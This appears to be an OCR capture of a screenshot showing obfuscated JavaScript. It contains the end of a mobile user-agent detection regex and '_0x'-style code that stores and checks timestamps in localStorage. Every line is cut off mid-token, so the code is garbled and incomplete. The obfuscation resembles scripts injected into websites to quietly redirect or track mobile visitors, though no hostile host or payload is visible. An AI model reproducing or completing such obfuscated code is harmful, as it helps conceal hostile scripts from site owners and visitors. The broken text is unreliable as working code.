
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365
=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b
},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x
x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
)];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x36
13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0
b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x
x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0
0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3
4=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[
2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x